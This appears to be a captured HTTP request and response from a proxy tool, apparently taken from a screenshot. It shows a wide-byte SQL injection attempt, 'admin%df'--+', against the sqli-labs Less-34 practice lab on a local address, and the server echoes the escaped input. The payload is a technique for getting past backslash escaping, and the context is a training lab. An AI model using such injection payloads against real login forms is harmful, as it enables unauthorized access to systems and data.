 请求
美化 Raw Hex
\n
1 POST /sqli-labs/Less-34/ HTTP/1.1
2 Host: 192.168.1.9
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:128.0) Gecko/20100101 Firefox/128.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Referer: http://192.168.1.9/sqli-labs/Less-34/
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 40
10 Origin: http://192.168.1.9
11 Connection: keep-alive
12 Upgrade-Insecure-Requests: 1
13 Priority: u=0, i
14 Pragma: no-cache
15 Cache-Control: no-cache
16
17 uname=admin%df'--+&passwd=&submit=Submit
Search
0高亮
响应
美化 Raw Hex 页面渲染
\n
LOGIN ATTEMPT
FAILED
Hint: The Username you input is escaped as : admin�\'--
Hint: The Password you input is escaped as :